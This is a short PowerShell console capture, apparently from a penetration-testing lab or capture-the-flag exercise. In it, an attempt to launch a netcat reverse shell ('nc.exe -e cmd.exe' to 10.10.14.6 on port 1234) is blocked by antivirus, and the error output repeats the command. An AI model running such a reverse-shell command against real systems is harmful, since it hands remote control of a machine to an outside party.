 PS C:\temp> .\nc.exe -e cmd.exe 10.10.14.6 1234
Program 'nc.exe' failed to run: Operation did not complete successfully
because the file contains a virus or potentially unwanted softwareAt line:1
char:1
+ .\nc.exe -e cmd.exe 10.10.14.6 1234
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\nc.exe -e cmd.exe 10.10.14.6 1234
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailed
   Exception
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\temp>